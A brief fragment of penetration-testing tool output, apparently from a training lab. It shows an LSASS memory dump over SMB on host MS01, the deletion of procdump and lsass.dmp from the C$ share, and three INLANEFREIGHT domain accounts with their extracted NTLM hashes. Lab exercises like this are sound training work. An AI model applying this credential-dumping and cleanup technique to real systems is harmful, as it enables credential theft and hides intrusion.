 PROCDUMP 10.129.204.133 445 MS01 [+] Deleted procdump
file on the C$ share
PROCDUMP 10.129.204.133 445 MS01 [+] Deleted lsass.dmp
file on the C$ share
PROCDUMP 10.129.204.133 445 MS01
INLANEFREIGHT\david:c39f2beb3d2ec06a62cb887fb391dee0
PROCDUMP 10.129.204.133 445 MS01
INLANEFREIGHT\julio:64f12cddaa88057e06a81b54e73b949b
PROCDUMP 10.129.204.133 445 MS01
INLANEFREIGHT\john:c4b0e1b10c7ce2c4723b4e2407ef81a2